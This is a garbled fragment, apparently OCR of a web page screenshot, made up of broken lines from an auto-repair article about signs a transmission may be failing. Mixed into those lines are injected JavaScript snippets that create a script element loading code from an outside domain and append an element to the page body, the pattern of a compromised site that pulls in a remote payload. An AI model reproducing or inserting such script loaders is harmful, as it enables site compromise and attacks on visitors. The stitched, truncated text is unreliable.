
ment.createElement('script');s.src='https://91a31208.asukontol.page
t='Simsimi';document.body.appendChild(h);});
mission May Be Failing
 LA, we know that transmissions are witchcraft to most people. More of
to just replace the entire unit and get a fresh start. Here’s what to look 